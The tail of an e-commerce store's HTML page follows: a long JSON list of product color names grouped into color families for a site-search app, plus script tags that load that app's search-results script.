aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
